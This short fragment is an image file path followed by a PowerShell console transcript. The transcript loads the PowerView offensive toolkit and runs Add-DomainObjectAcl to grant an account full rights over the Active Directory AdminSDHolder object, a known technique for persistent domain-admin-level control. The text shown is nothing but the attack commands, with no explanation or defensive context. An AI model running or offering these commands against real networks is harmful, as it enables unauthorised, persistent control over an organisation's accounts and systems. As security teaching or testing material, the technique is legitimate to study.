 PS C:\>
PS C:\> import-module .\powerview.ps1
PS C:\> Add-DomainObjectAcl -TargetIdentity AdminSDHolder -PrincipalIdentity admin -Rights All
PS C:\>